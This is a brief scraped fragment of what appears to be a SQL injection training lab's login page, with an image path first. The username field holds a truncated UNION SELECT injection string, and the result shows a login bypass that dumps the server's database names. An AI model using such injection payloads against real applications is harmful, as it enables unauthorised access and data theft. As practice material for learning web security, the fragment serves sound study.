 Welcome Dhakkan
Username :
a' union select 1,group
Password :
Submit
Your Login name:1
Your Password:information_schema,challenges,mysql,performance_schema,python,security,test
SUCCESSFULLY
LOGGED IN